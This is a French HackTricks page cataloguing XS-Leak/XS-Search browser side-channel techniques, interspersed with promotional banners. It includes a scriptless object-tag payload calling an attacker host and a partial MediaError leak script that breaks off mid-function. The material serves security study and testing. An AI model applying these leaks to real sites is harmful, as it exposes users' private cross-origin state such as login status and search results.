100 KiB
XS-Search/XS-Leaks

Utilisez Trickest pour construire facilement et automatiser des flux de travail alimentés par les outils communautaires les plus avancés au monde.
Obtenez un accès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFT
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.
Informations de base
XS-Search est une technique orientée vers l'exfiltration d'informations inter-origines en exploitant des attaques de canal secondaire.
Il existe différents éléments dans ce type d'attaque :
- Web vulnérable : C'est le web à partir duquel nous voulons exfiltrer des informations.
- Web de l'attaquant : C'est le web que l'attaquant crée contenant l'exploit et auquel la victime accède.
- Méthode d'inclusion : C'est la méthode utilisée pour charger le Web vulnérable à partir du Web de l'attaquant (comme window.open, iframe, fetch, balise HTML avec href...).
- Technique de fuite : Après avoir accédé au web vulnérable, une technique sera utilisée pour différencier entre l'état potentiel du web avec les informations obtenues à partir de la méthode d'inclusion utilisée.
- États : Les 2 états possibles que le web vulnérable peut avoir en fonction de la victime que nous voulons différencier.
- Différences détectables : Il s'agit des informations que l'attaquant doit essayer de décider de l'état du web vulnérable.
Différences détectables
Afin de distinguer entre les 2 états de la page vulnérable, plusieurs éléments peuvent être examinés :
- Code d'état. Un attaquant peut distinguer les différents codes d'état de réponse HTTP inter-origines (par exemple, erreurs serveur, erreurs client ou erreurs d'authentification).
- Utilisation de l'API. Cette différence détectable permet à un attaquant de détecter l'utilisation des API Web sur les pages, ce qui lui permet de déduire si une page inter-origines utilise une API Web JavaScript spécifique.
- Redirections. Il est possible de détecter si une application web a redirigé l'utilisateur vers une autre page. Cela ne se limite pas aux redirections HTTP, mais inclut également les redirections déclenchées par JavaScript ou HTML.
- Contenu de la page. Ces différences détectables apparaissent dans le corps de la réponse HTTP lui-même ou dans les sous-ressources incluses par la page. Par exemple, cela pourrait être le nombre de frames incluses (cf. XS-Leak sur Gitlab) ou les différences de taille des images.
- En-tête HTTP. Un attaquant peut détecter la présence d'un en-tête de réponse HTTP spécifique et peut être en mesure de recueillir sa valeur. Cela inclut des en-têtes tels que X-Frame-Options, Content-Disposition et Cross-Origin-Resource-Policy.
- Timing : Un attaquant peut détecter qu'il existe une différence de temps constante entre 2 états.
Méthodes d'inclusion
- Éléments HTML. HTML offre une variété d'éléments qui permettent l'inclusion de ressources inter-origines. Des éléments tels que les feuilles de style, les images ou les scripts obligent le navigateur de la victime à demander une ressource non-HTML spécifiée. Une liste énumérant les éléments HTML possibles à cette fin est disponible en ligne (https://github.com/cure53/HTTPLeaks).
- Frames. Des éléments tels que iframe, object et embed peuvent incorporer directement d'autres ressources HTML dans la page de l'attaquant. Si la page ne protège pas contre l'encadrement, le code JavaScript peut accéder à l'objet window de la ressource encadrée via la propriété contentWindow.
- Pop-ups. La méthode
window.opencharge une ressource dans un nouvel onglet ou une nouvelle fenêtre du navigateur. La méthode renvoie une poignée de fenêtre que le code JavaScript peut utiliser pour accéder aux méthodes et propriétés, conformes à la SOP. Ces pop-ups sont souvent utilisés dans la connexion unique. Les navigateurs modernes n'autorisent les pop-ups que s'ils sont déclenchés par certaines interactions de l'utilisateur. Pour les attaques XS-Leak, cette méthode est particulièrement utile car elle contourne les restrictions d'encadrement et de cookies pour une ressource cible. Les versions plus récentes des navigateurs ont récemment ajouté des moyens d'isoler les poignées de fenêtre. - Requêtes JavaScript. JavaScript permet d'envoyer des requêtes directement aux ressources cibles. Il existe deux façons différentes à cette fin : les XMLHttpRequests et son successeur Fetch API. Contrairement aux méthodes d'inclusion précédentes, un attaquant a un contrôle précis sur la requête émise, par exemple, s'il faut suivre automatiquement une redirection HTTP.
Techniques de fuite
- Gestionnaire d'événements. Le gestionnaire d'événements peut être considéré comme la technique de fuite classique pour les XS-Leaks. Ils sont une source bien connue de diverses informations. Par exemple, le déclenchement de onload indique un chargement réussi des ressources contrairement à l'événement onerror.
- Messages d'erreur. Au-delà des gestionnaires d'événements, les messages d'erreur peuvent se produire sous forme d'exceptions JavaScript et de pages d'erreur spéciales. Les messages d'erreur peuvent être lancés à différentes étapes, par exemple, directement par la technique de fuite. La technique de fuite peut utiliser des informations supplémentaires directement contenues dans le message d'erreur, ou faire la distinction entre l'apparition et l'absence d'un message d'erreur.
- Limites globales. Chaque ordinateur a ses limites physiques, tout comme un navigateur. Par exemple, la quantité de mémoire disponible limite les onglets en cours d'exécution d'un navigateur. Il en va de même pour d'autres limites du navigateur qui sont appliquées à l'ensemble du navigateur. Si un attaquant peut déterminer quand la limite est atteinte, cela peut être utilisé comme une technique de fuite.
- État global. Les navigateurs ont des états globaux avec lesquels toutes les pages peuvent interagir. Si cette interaction est détectable à partir du site d'un attaquant, elle peut être utilisée comme une technique de fuite. Par exemple, l'interface History permet de manipuler les pages visitées dans un onglet ou une frame. Cela crée un état global car le nombre d'entrées permet à un attaquant de tirer des conclusions sur les pages de différentes origines.
- API de performance. L'API de performance est utilisée pour accéder aux informations de performance de la page actuelle. Leurs entrées comprennent des données détaillées sur le chronométrage du réseau pour le document et chaque ressource chargée par la page. Cela permet à un attaquant de tirer des conclusions sur les ressources demandées. Par exemple, nous avons identifié des cas où les navigateurs ne créent pas d'entrées de performance pour certaines requêtes.
- Attributs lisibles. HTML dispose de plusieurs attributs lisibles entre les origines. Cet accès en lecture peut être utilisé comme une technique de fuite. Par exemple, le code JavaScript peut lire le nombre de frames incluses dans une page Web entre les origines avec la propriété window.frame.length.
Techniques basées sur le timing
Certaines des techniques suivantes vont utiliser le timing comme partie du processus pour détecter les différences dans les états possibles des pages Web. Il existe différentes façons de mesurer le temps dans un navigateur Web.
Horloges : L'API performance.now() permet aux développeurs d'obtenir des mesures de chronométrage de haute résolution.
Il existe un nombre considérable d'API que les attaquants peuvent exploiter pour créer des horloges implicites : Broadcast Channel API, Message Channel API, requestAnimationFrame, setTimeout, les animations CSS, et autres.
Pour plus d'informations : https://xsleaks.dev/docs/attacks/timing-attacks/clocks.
XSinator
XSinator est un outil automatique pour vérifier les navigateurs contre plusieurs XS-Leaks connus expliqués dans son article : https://xsinator.com/paper.pdf
Vous pouvez accéder à l'outil sur https://xsinator.com/
{% hint style="warning" %} XS-Leaks exclus : Nous avons dû exclure les XS-Leaks qui dépendent des service workers car ils interféreraient avec d'autres fuites dans XSinator. De plus, nous avons choisi d'exclure les XS-Leaks qui dépendent d'une mauvaise configuration et de bugs dans une application Web spécifique. Par exemple, les mauvaises configurations de Cross-Origin Resource Sharing (CORS), les fuites de postMessage ou les attaques de type Cross-Site Scripting. De plus, nous avons exclu les XS-Leaks basés sur le temps car ils souffrent souvent d'une lenteur, d'un bruit et d'une imprécision. {% endhint %}

Utilisez Trickest pour créer et automatiser facilement des flux de travail alimentés par les outils communautaires les plus avancés au monde.
Accédez-y dès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniques de gestionnaire d'événements
Onload/Onerror
- Méthodes d'inclusion : Frames, Éléments HTML
- Différence détectable : Code d'état
- Plus d'informations : https://www.usenix.org/conference/usenixsecurity19/presentation/staicu, https://xsleaks.dev/docs/attacks/error-events/
- Résumé : si on essaie de charger une ressource, les événements onerror/onload sont déclenchés lorsque la ressource est chargée avec succès/échec, il est possible de déterminer le code d'état.
- Exemple de code : https://xsinator.com/testing.html#Event%20Handler%20Leak%20(Script)
{% content-ref url="xs-search/cookie-bomb-+-onerror-xs-leak.md" %} cookie-bomb-+-onerror-xs-leak.md {% endcontent-ref %}
L'exemple de code essaie de charger des objets scripts depuis JS, mais d'autres balises telles que les objets, les feuilles de style, les images, les audios pourraient également être utilisées. De plus, il est également possible d'injecter directement la balise et de déclarer les événements onload et onerror à l'intérieur de la balise (au lieu de l'injecter depuis JS).
Il existe également une version sans script de cette attaque :
<object data="//example.com/404">
<object data="//attacker.com/?error"></object>
</object>
Dans ce cas, si example.com/404 n'est pas trouvé, attacker.com/?error sera chargé.
Timing de chargement
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events
- Résumé: L'API **** performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. Cependant, d'autres horloges pourraient être utilisées, telles que l'API PerformanceLongTaskTiming qui peut identifier les tâches s'exécutant pendant plus de 50 ms.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#onload-events un autre exemple dans:
{% content-ref url="xs-search/performance.now-example.md" %} performance.now-example.md {% endcontent-ref %}
Timing de chargement + Tâche lourde forcée
Cette technique est similaire à la précédente, mais l'attaquant va également forcer une action à prendre un temps significatif lorsque la réponse est positive ou négative et mesurer ce temps.
{% content-ref url="xs-search/performance.now-+-force-heavy-task.md" %} performance.now-+-force-heavy-task.md {% endcontent-ref %}
Timing de déchargement/avant déchargement
- Méthodes d'inclusion: Frames
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
- Résumé: L'horloge SharedArrayBuffer peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#unload-events
Les événements unload et beforeunload peuvent être utilisés pour mesurer le temps nécessaire pour récupérer une ressource. Cela fonctionne car beforeunload est déclenché lorsque le navigateur demande une nouvelle navigation, tandis que unload est déclenché lorsque cette navigation se produit réellement. Grâce à ce comportement, il est possible de calculer la différence de temps entre ces deux événements et de mesurer le temps qu'il a fallu au navigateur pour terminer le chargement de la ressource.
Timing de frame sandbox + onload
- Méthodes d'inclusion: Frames
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
- Résumé: L'API performance.now() peut être utilisée pour mesurer le temps nécessaire pour effectuer une requête. D'autres horloges pourraient être utilisées.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#sandboxed-frame-timing-attacks
Si une page n'a pas mis en place de protections de cadrage, un attaquant peut mesurer le temps nécessaire pour que la page et toutes les sous-ressources se chargent via le réseau. Par défaut, le gestionnaire onload d'un iframe est invoqué après que toutes les ressources ont été chargées et que tout le JavaScript a fini de s'exécuter. Cependant, un attaquant peut éliminer le bruit de l'exécution du script en incluant l'attribut sandbox dans la balise <iframe>. Cet attribut bloque de nombreuses fonctionnalités, y compris l'exécution de JavaScript, ce qui permet d'obtenir une mesure presque pure du réseau.
#ID + error + onload
- Méthodes d'inclusion: Frames
- Différence détectable: Contenu de la page
- Plus d'informations:
- Résumé: Si vous pouvez provoquer une erreur sur la page lorsque le contenu correct est consulté et la faire se charger correctement lorsque n'importe quel contenu est consulté, vous pouvez créer une boucle pour extraire toutes les informations sans mesurer le temps.
- Exemple de code:
Supposons que vous puissiez insérer la page qui contient le contenu secret à l'intérieur d'un iframe.
Vous pouvez faire en sorte que la victime recherche le fichier contenant "flag" en utilisant un iframe (en exploitant par exemple une CSRF). À l'intérieur de l'iframe, vous savez que l'événement onload sera toujours exécuté au moins une fois. Ensuite, vous pouvez modifier l'URL de l'iframe en ne changeant que le contenu du hash dans l'URL.
Par exemple:
- URL1: www.attacker.com/xssearch#try1
- URL2: www.attacker.com/xssearch#try2
Si la première URL a été chargée avec succès, alors, en modifiant la partie hash de l'URL, l'événement onload ne sera pas déclenché à nouveau. Mais si la page a rencontré une erreur lors du chargement, alors, l'événement onload sera déclenché à nouveau.
Ainsi, vous pouvez distinguer une page chargée correctement d'une page qui présente une erreur lorsqu'elle est consultée.
Exécution de JavaScript
- Méthodes d'inclusion: Frames
- Différence détectable: Contenu de la page
- Plus d'informations:
- Résumé: Si la page renvoie le contenu sensible, ou un contenu pouvant être contrôlé par l'utilisateur. L'utilisateur pourrait définir un code JS valide dans le cas négatif, et charger chaque essai à l'intérieur de balises
<script>, ainsi dans les cas négatifs, le code des attaquants est exécuté, et dans les cas affirmatifs, rien ne sera exécuté. - Exemple de code:
{% content-ref url="xs-search/javascript-execution-xs-leak.md" %} javascript-execution-xs-leak.md {% endcontent-ref %}
CORB - Onerror
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Code d'état et en-têtes
- Plus d'informations: https://xsleaks.dev/docs/attacks/browser-features/corb/
- Résumé: Les attaquants peuvent observer si CORB est appliqué si une réponse renvoie un
Content-Typeprotégé par CORB (etnosniff) avec le code d'état2xx, ce qui entraîne le retrait du corps et des en-têtes de la réponse par CORB. La détection de cette protection permet à un attaquant de dévoiler la combinaison du code d'état (succès ou erreur) et duContent-Type(protégé par CORB ou non). - Exemple de code:
Consultez le lien pour plus d'informations sur l'attaque.
onblur
- Méthodes d'inclusion: Cadres
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/id-attribute/, https://xsleaks.dev/docs/attacks/experiments/portals/
- Résumé: Fuite de données sensibles à partir de l'attribut id ou name.
- Exemple de code: https://xsleaks.dev/docs/attacks/id-attribute/#code-snippet
Il est possible de charger une page à l'intérieur d'un iframe et d'utiliser #id_value pour que la page se concentre sur l'élément de l'iframe indiqué, puis si un signal onblur est déclenché, l'élément ID existe.
Vous pouvez effectuer la même attaque avec des balises portal.
Diffusions de postMessage
- Méthodes d'inclusion: Cadres, Pop-ups
- Différence détectable: Utilisation de l'API
- Plus d'informations: https://xsleaks.dev/docs/attacks/postmessage-broadcasts/
- Résumé: Rassembler des informations sensibles à partir d'un postMessage ou utiliser la présence de postMessages comme un oracle pour connaître l'état de l'utilisateur sur la page.
- Exemple de code:
Any code listening for all postMessages.
Les applications utilisent souvent des diffusions de postMessage pour partager des informations avec d'autres origines. En écoutant ces messages, on peut trouver des informations sensibles (potentiellement si le paramètre targetOrigin n'est pas utilisé). De plus, le fait de recevoir un message peut être utilisé comme un oracle (vous ne recevez ce type de message que si vous êtes connecté).

Utilisez Trickest pour créer et automatiser facilement des flux de travail alimentés par les outils communautaires les plus avancés au monde.
Accédez-y dès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniques de limites globales
API WebSocket
- Méthodes d'inclusion: Cadres, Pop-ups
- Différence détectable: Utilisation de l'API
- Plus d'informations: https://xsinator.com/paper.pdf (5.1)
- Résumé: Épuiser la limite de connexion WebSocket révèle le nombre de connexions WebSocket d'une page cross-origin.
- Exemple de code: https://xsinator.com/testing.html#WebSocket%20Leak%20(FF), https://xsinator.com/testing.html#WebSocket%20Leak%20(GC)
Il est possible d'identifier si, et combien, une page cible utilise des connexions WebSocket. Cela permet à un attaquant de détecter les états de l'application et de divulguer des informations liées au nombre de connexions WebSocket.
Si une origine utilise le nombre maximal d'objets de connexion WebSocket, indépendamment de leur état de connexion, la création de nouveaux objets entraînera des exceptions JavaScript. Pour exécuter cette attaque, le site de l'attaquant ouvre le site cible dans une fenêtre pop-up ou un iframe, puis, une fois que le site cible est chargé, tente de créer le nombre maximal de connexions WebSocket possible. Le nombre d'exceptions générées correspond au nombre de connexions WebSocket utilisées par le site cible.
API de paiement
- Méthodes d'inclusion: Cadres, Pop-ups
- Différence détectable: Utilisation de l'API
- Plus d'informations: https://xsinator.com/paper.pdf (5.1)
- Résumé: Détecter une demande de paiement car une seule peut être active à la fois.
- Exemple de code: https://xsinator.com/testing.html#Payment%20API%20Leak
Cette XS-Leak permet à un attaquant de détecter quand une page cross-origin initie une demande de paiement.
Étant donné que seule une demande de paiement peut être active à la fois, si le site cible utilise l'API de demande de paiement, toute tentative ultérieure d'utiliser cette API échouera et provoquera une exception JavaScript. L'attaquant peut exploiter cela en tentant périodiquement d'afficher l'interface de l'API de paiement. Si une tentative provoque une exception, le site cible l'utilise actuellement. L'attaquant peut masquer ces tentatives périodiques en fermant immédiatement l'interface après sa création.
Mesure de la boucle d'événements
- Méthodes d'inclusion:
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#timing-the-event-loop
- Résumé: Mesurer le temps d'exécution d'un site en abusant de la boucle d'événements JavaScript à thread unique.
- Exemple de code:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
Le modèle de concurrence de JavaScript repose sur une boucle d'événements à thread unique, ce qui signifie qu'il ne peut exécuter qu'une tâche à la fois.
En déduisant combien de temps le code d'une autre origine met à s'exécuter en mesurant le temps qu'il met à s'exécuter ensuite dans la file d'attente des événements. L'attaquant envoie continuellement des événements à la boucle d'événements avec des propriétés fixes, qui seront finalement envoyés s'il n'y a plus rien dans la file d'attente. D'autres origines envoient des événements à la même file d'attente, et c'est là que l'attaquant déduit la différence de temps en détectant si un retard s'est produit avec l'une de ses tâches.
{% hint style="warning" %} Lors d'une mesure de temps d'exécution, il est possible d'éliminer les facteurs réseau pour obtenir des mesures plus précises. Par exemple, en chargeant les ressources utilisées par la page avant de la charger. {% endhint %}
Boucle d'événements occupée
- Méthodes d'inclusion:
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#busy-event-loop
- Résumé: Mesurer le temps d'exécution d'un verrouillage web de la boucle d'événements d'un thread et chronométrer combien de temps il faut pour que la boucle d'événements redevienne disponible.
- Exemple de code:
L'un des principaux avantages de cette technique est sa capacité à contourner l'isolation des sites, car une origine d'attaquant peut influencer l'exécution d'une autre origine.
{% hint style="warning" %} Dans un timing d'exécution, il est possible de éliminer les facteurs réseau pour obtenir des mesures plus précises. Par exemple, en chargeant les ressources utilisées par la page avant de la charger. {% endhint %}
Pool de connexions
- Méthodes d'inclusion: Requêtes JavaScript
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
- Résumé: Un attaquant pourrait bloquer toutes les sockets sauf une, charger la page cible et en même temps charger une autre page, le temps jusqu'à ce que la dernière page commence à se charger est le temps que la page cible a mis à se charger.
- Exemple de code:
{% content-ref url="xs-search/connection-pool-example.md" %} connection-pool-example.md {% endcontent-ref %}
Les navigateurs utilisent des sockets pour communiquer avec les serveurs. Comme le système d'exploitation et le matériel sur lequel il s'exécute ont des ressources limitées, les navigateurs doivent imposer une limite. Pour exploiter l'existence de cette limite, les attaquants peuvent :
- Vérifier quelle est la limite du navigateur, par exemple 256 sockets globales.
- Bloquer 255 sockets pendant une longue période en effectuant 255 requêtes vers des hôtes différents qui suspendent simplement la connexion.
- Utiliser la 256e socket en effectuant une requête vers la page cible.
- Effectuer une 257e requête vers un autre hôte. Étant donné que toutes les sockets sont utilisées (aux étapes 2 et 3), cette requête doit attendre que le pool reçoive une socket disponible. Cette période d'attente fournit à l'attaquant le timing réseau de la 256e socket, qui appartient à la page cible. Cela fonctionne parce que les 255 sockets de l'étape 2 sont toujours bloquées, donc si le pool a reçu une socket disponible, c'est parce que la socket a été libérée à l'étape 3. Le temps de libération de la 256e socket est directement lié au temps nécessaire pour terminer la requête.
Pour plus d'informations : https://xsleaks.dev/docs/attacks/timing-attacks/connection-pool/
Pool de connexions par destination
- Méthodes d'inclusion: Requêtes JavaScript
- Différence détectable: Timing (généralement dû au contenu de la page, au code d'état)
- Plus d'informations:
- Résumé: C'est comme la technique précédente, mais au lieu d'utiliser toutes les sockets, Google Chrome limite à 6 requêtes simultanées vers la même origine. Si nous bloquons 5 et ensuite lançons une 6e requête, nous pouvons chronométrer celle-ci et si nous parvenons à faire en sorte que la page victime envoie plus de requêtes vers le même point de terminaison pour détecter un état de la page, la 6e requête prendra plus de temps et nous pourrons le détecter.

Utilisez Trickest pour créer et automatiser facilement des flux de travail alimentés par les outils communautaires les plus avancés au monde.
Accédez dès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Techniques de l'API de performance
L'API de Performance permet d'accéder à des informations liées aux performances améliorées par les données de l'API Resource Timing qui fournit les chronométrages des requêtes réseau tels que la durée, mais lorsque le serveur envoie un en-tête Timing-Allow-Origin: *, la taille du transfert et le temps de recherche de domaine sont également fournis.
Ces données peuvent être consultées en utilisant performance.getEntries ou performance.getEntriesByName. Elles peuvent également être utilisées pour obtenir le temps d'exécution en utilisant la différence de performance.now(), cependant cela semble être moins précis pour une requête Chrome car il ne fournit que les millisecondes.
Cette API peut être utilisée pour mesurer le temps d'une requête ou pour détecter l'utilisation de X-Frame-Options car la page bloquée ne sera pas ajoutée à l'objet performance dans Chrome.
Fuite d'erreur
- Méthodes d'inclusion: Frames, Éléments HTML
- Différence détectable: Code d'état
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: Une requête qui entraîne des erreurs ne créera pas d'entrée de chronométrage des ressources.
- Exemple de code: https://xsinator.com/testing.html#Performance%20API%20Error%20Leak
Il est possible de différencier les codes d'état de réponse HTTP car les requêtes qui conduisent à une erreur ne créent pas d'entrée de performance.
Erreur de rechargement de style
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Code d'état
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: En raison d'un bogue du navigateur, les requêtes qui entraînent des erreurs sont chargées deux fois.
- Exemple de code: https://xsinator.com/testing.html#Style%20Reload%20Error%20Leak
Dans la technique précédente, il a également été identifié deux cas où des bugs du navigateur dans GC entraînent le chargement en double des ressources lorsqu'elles échouent à se charger. Cela se traduira par plusieurs entrées dans l'API de performance et peut donc être détecté.
Erreur de fusion de requêtes
- Méthodes d'inclusion: Éléments HTML
- Différence détectable: Code d'état
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: Les requêtes qui entraînent une erreur ne peuvent pas être fusionnées.
- Exemple de code: https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
La technique a été trouvée dans un tableau dans le document mentionné, mais aucune description de la technique n'a été trouvée. Cependant, vous pouvez trouver le code source qui le vérifie dans https://xsinator.com/testing.html#Request%20Merging%20Error%20Leak
Fuite de page vide
- Méthodes d'inclusion: Frames
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: Les réponses vides ne créent pas d'entrées de synchronisation des ressources.
- Exemple de code: https://xsinator.com/testing.html#Performance%20API%20Empty%20Page%20Leak
Un attaquant peut détecter si une requête a abouti à un corps de réponse HTTP vide car les pages vides ne créent pas d'entrée de performance dans certains navigateurs.
Fuite XSS-Auditor
- Méthodes d'inclusion: Frames
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: Détecte la présence d'éléments spécifiques dans une page Web avec le XSS-Auditor dans SA.
- Exemple de code: https://xsinator.com/testing.html#Performance%20API%20XSS%20Auditor%20Leak
Dans SA, il est possible de détecter si le XSSAuditor a été déclenché et ainsi de divulguer des informations sensibles. Le XSS-Auditor est une fonctionnalité intégrée de SA et GC (maintenant supprimée) conçue pour atténuer les attaques de script entre sites (XSS). En 2013, Braun et Heiderich [7] ont montré que le XSS-Auditor peut être utilisé pour bloquer des scripts légitimes avec de faux positifs. Basés sur leur technique, les chercheurs exfiltrent des informations et détectent un contenu spécifique sur une page d'origine croisée. Ces XS-Leaks ont été décrits pour la première fois dans un rapport de bogue par Terada, puis dans un article de blog par Heyes. Cependant, les techniques découvertes s'appliquent uniquement au XSS-Auditor dans GC et ne fonctionnent pas dans SA. Nous avons constaté que les pages bloquées ne créent pas d'entrées d'API de performance. Cela signifie qu'un attaquant peut toujours divulguer des informations sensibles avec le XSS-Auditor dans SA.
Fuite X-Frame
- Méthodes d'inclusion: Frames
- Différence détectable: En-tête
- Plus d'informations: https://xsinator.com/paper.pdf (5.2), https://xsleaks.github.io/xsleaks/examples/x-frame/index.html, https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-x-frame-options
- Résumé: Une ressource avec l'en-tête X-Frame-Options ne crée pas d'entrée de synchronisation des ressources.
- Exemple de code: https://xsinator.com/testing.html#Performance%20API%20X-Frame%20Leak
Si une page n'est pas autorisée à être affichée dans un iframe, elle ne crée pas d'entrée de performance. Par conséquent, un attaquant peut détecter l'en-tête de réponse X-Frame-Options.
La même chose se produit si vous utilisez une balise embed.
Détection de téléchargement
- Méthodes d'inclusion: Frames
- Différence détectable: En-tête
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: Les téléchargements ne créent pas d'entrées de synchronisation des ressources dans l'API de performance.
- Exemple de code: https://xsinator.com/testing.html#Performance%20API%20Download%20Detection
De manière similaire à la fuite XS-Leak décrite, une ressource qui est téléchargée en raison de l'en-tête ContentDisposition ne crée également pas d'entrée de performance. Cette technique fonctionne dans tous les principaux navigateurs.
Fuite de démarrage de redirection
- Méthodes d'inclusion: Frames
- Différence détectable: Redirection
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: L'entrée de synchronisation des ressources divulgue l'heure de démarrage d'une redirection.
- Exemple de code: https://xsinator.com/testing.html#Redirect%20Start%20Leak
Nous avons trouvé une instance de XS-Leak qui exploite le comportement de certains navigateurs qui enregistrent trop d'informations pour les requêtes entre origines différentes. La norme définit un sous-ensemble d'attributs qui doivent être définis à zéro pour les ressources entre origines différentes. Cependant, dans SA, il est possible de détecter si l'utilisateur est redirigé par la page cible, en interrogeant l'API de performance et en vérifiant les données de synchronisation redirectStart.
Fuite de redirection de durée
- Méthodes d'inclusion: Fetch API
- Différence détectable: Redirection
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: La durée des entrées de synchronisation est négative lorsqu'une redirection se produit.
- Exemple de code: https://xsinator.com/testing.html#Duration%20Redirect%20Leak
Dans GC, la durée des requêtes qui entraînent une redirection est négative et peut donc être distinguée des requêtes qui n'entraînent pas de redirection.
Fuite CORP
- Méthodes d'inclusion: Frames
- Différence détectable: En-tête
- Plus d'informations: https://xsinator.com/paper.pdf (5.2)
- Résumé: Les ressources protégées par CORP ne créent pas d'entrées de synchronisation des ressources.
- Exemple de code: https://xsinator.com/testing.html#Performance%20API%20CORP%20Leak
Dans certains cas, l'entrée nextHopProtocol peut être utilisée comme technique de fuite. Dans GC, lorsque l'en-tête CORP est défini, le nextHopProtocol sera vide. Notez que SA ne créera aucune entrée de performance pour les ressources activées par CORP.
Service Worker
- Méthodes d'inclusion: Frames
- Différence détectable: Utilisation de l'API
- Plus d'informations: https://www.ndss-symposium.org/ndss-paper/awakening-the-webs-sleeper-agents-misusing-service-workers-for-privacy-leakage/
- Résumé: Détecter si un service worker est enregistré pour une origine spécifique.
- Exemple de code:
Les service workers sont des contextes de script pilotés par des événements qui s'exécutent sur une origine. Ils s'exécutent en arrière-plan d'une page Web et peuvent intercepter, modifier et mettre en cache des ressources pour créer une application Web hors ligne.
Si une ressource mise en cache par un service worker est accédée via un iframe, la ressource sera chargée à partir du cache du service worker.
Pour détecter si la ressource a été chargée à partir du cache du service worker, l'API Performance peut être utilisée.
Cela peut également être fait avec une attaque de synchronisation (consultez le document pour plus d'informations).
Cache
- Méthodes d'inclusion: Fetch API
- Différence détectable: Chronométrage
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
- Résumé: Détecter si une ressource a été stockée dans le cache.
- Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources, https://xsinator.com/testing.html#Cache%20Leak%20(POST)
En utilisant l'API Performance, il est possible de vérifier si une ressource est mise en cache.
Pour plus d'informations : https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#detecting-cached-resources
Durée du réseau
- Méthodes d'inclusion: Fetch API
- Différence détectable: Contenu de la page
- Plus d'informations: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
- Résumé: Il est possible de récupérer la durée du réseau d'une requête à partir de l'API
performance. - Exemple de code: https://xsleaks.dev/docs/attacks/timing-attacks/performance-api/#network-duration
Technique des messages d'erreur
Erreur de média
- Méthodes d'inclusion: Éléments HTML (Vidéo, Audio)
- Différence détectable: Code d'état
- Plus d'informations: https://bugs.chromium.org/p/chromium/issues/detail?id=828265
- Résumé: Dans FF, il est possible de divulguer avec précision le code d'état d'une requête entre origines.
- Exemple de code: https://jsbin.com/nejatopusi/1/edit?html,css,js,output
// Code saved here in case it dissapear from the link
// Based on MDN MediaError example: https://mdn.github.io/dom-examples/media/mediaerror/
window.addEventListener("load", startup, false);
function displayErrorMessage(msg) {
document.getElementById("log").innerHTML += msg;
}
function startup() {
let audioElement = document.getElementById("audio");
// "https://mdn.github.io/dom-examples/media/mediaerror/assets/good.mp3";
document.getElementById("startTest").addEventListener("click", function() {
audioElement.src = document.getElementById("testUrl").value;
}, false);
// Create the event handler
var errHandler = function() {
let err = this.error;
let message = err.message;
let status = "";
// Chrome error.message when the request loads successfully: "DEMUXER_ERROR_COULD_NOT_OPEN: FFmpegDemuxer: open context failed"
// Firefox error.message when the request loads successfully: "Failed to init decoder"
